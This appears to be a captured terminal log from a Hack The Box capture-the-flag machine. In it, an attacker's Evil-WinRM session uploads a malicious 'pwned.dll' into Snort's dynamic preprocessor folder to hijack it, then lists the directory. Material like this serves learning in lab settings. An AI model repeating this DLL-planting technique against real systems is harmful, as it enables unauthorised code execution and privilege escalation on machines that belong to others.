 10.10.14.73
10.10.11.250-Analysis
25%
06:27 PM
*Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor> upload /home/gleoq/Desktop/Hack-The-Box/Maquinas/Hard/Analysis/pwned.dll
Info: Uploading /home/gleoq/Desktop/Hack-The-Box/Maquinas/Hard/Analysis/pwned.dll to C:\Snort\lib\snort_dynamicpreprocessor\pwned.dll
Data: 12288 bytes of 12288 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor> dir
Directory: C:\Snort\lib\snort_dynamicpreprocessor
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        7/25/2024  12:23 AM           9216 pwned.dll
-a----        5/24/2022   6:46 AM         207872 sf_dce2.dll
-a----        5/24/2022   6:46 AM          33792 sf_dnp3.dll
-a----        5/24/2022   6:46 AM          22528 sf_dns.dll
-a----        5/24/2022   6:46 AM         108032 sf_ftptelnet.dll
-a----        5/24/2022   6:46 AM          47616 sf_gtp.dll
-a----        5/24/2022   6:47 AM          59392 sf_imap.dll
-a----        5/24/2022   6:47 AM          23552 sf_modbus.dll
-a----        5/24/2022   6:47 AM          58368 sf_pop.dll
-a----        5/24/2022   6:47 AM          52736 sf_reputation.dll
-a----        5/24/2022   6:47 AM          37888 sf_sdf.dll
-a----        5/24/2022   6:47 AM          52224 sf_sip.dll
-a----        5/24/2022   6:47 AM          78848 sf_smtp.dll
-a----        5/24/2022   6:47 AM          22016 sf_ssh.dll
-a----        5/24/2022   6:47 AM          32256 sf_ssl.dll
*Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor>